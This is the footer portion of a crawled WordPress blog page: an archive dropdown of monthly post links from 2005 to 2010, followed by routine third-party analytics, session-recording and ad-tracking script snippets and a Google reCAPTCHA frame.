	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2025 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LE57lhu5lqChXVzFbnrOYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765187368994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>